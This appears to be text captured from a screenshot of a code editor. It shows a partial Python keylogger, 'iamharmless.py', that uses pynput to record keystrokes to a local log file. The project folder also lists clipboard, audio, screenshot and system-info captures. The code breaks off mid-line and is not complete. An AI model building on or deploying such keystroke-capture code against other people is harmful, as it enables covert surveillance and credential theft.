 File Edit Selection View Go Run Terminal Help
iamharmless.py - keylogger - Visual Studio Code
EXPLORER
Get Started
iamharmless.py 2
anagramsets.py
KEYLOGGER
audio.wav
clipboard.txt
e_clipboard.txt
e_keys_logged.txt
e_system.txt
iamharmless.py 2
key_log.txt
screenshot.png
system.txt
OUTLINE
iamharmless.py > on_press
1 from pynput.keyboard import Key, Listener
2
3 key_log = "C:/Users/Matthew/Documents/projects/keylogger/key_log.txt"
4
5 count = 0
6 keys = []
7
8
9 def on_press(key):
10 global keys, count
11
12 keys.append(key)
13 count += 1
14 print("{0} pressed".format(key))
15
16 if count >=
17
18 def on_release(key):
19 if key == Key.esc:
20 return False
21
22 def log_keys(keys):
23 try:
24 with open(key_log, "a") as f:
25 for key in keys:
26 f.write(key)
27 except:
28 with open(key_log, "w") as f:
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.ctrl_l pressed
'\x13' pressed
Key.esc pressed
PS C:\Users\Matthew\Documents\projects\keylogger>
note
Pyth
Pyth
logitech
Python 3.9.2 64-bit 2 0